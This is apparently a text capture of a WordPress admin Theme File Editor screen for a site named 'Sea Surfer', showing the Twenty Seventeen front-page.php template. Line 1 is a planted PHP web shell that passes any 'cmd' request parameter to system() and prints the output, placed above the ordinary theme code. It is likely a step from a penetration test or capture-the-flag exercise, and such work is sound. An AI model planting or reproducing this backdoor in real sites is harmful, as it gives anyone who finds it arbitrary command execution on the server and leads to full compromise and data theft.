 Sea Surfer 0 New
Dashboard
Posts
Media
Pages
Comments
Teams
Appearance
Themes
Customize
Widgets
Menus
Header
Favicon
Theme File Editor
Plugins
Edit Themes
Twenty Seventeen: Homepage (front-page.php)
Selected file content:
1 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
2
3 <?php
4 /**
5  * The front page template file
6  *
7  * If the user has selected a static page for their homepage, this is what will
8  * appear.
9  * Learn more: https://developer.wordpress.org/themes/basics/template-hierarchy/
10  *
11  * @package WordPress
12  * @subpackage Twenty_Seventeen
13  * @since Twenty Seventeen 1.0
14  * @version 1.0
15  */
16
17 get_header(); ?>
18
19 <div id="primary" class="content-area">
20     <main id="main" class="site-main">
21